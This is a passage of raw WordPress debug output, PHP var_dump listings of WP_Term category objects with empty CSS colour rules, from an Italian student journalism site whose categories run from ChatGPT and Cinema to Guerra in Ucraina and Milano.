"category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1234)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1234)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(425)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(425)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1864)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1864)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato 